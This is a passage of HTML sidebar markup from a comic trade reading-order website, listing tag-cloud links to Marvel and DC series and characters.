	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
